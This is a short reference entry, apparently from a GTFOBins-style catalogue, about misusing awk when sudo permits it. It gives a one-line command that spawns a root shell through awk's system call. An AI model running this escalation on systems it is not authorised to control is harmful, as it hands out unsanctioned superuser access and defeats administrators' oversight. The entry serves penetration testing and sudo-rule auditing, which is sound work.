 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'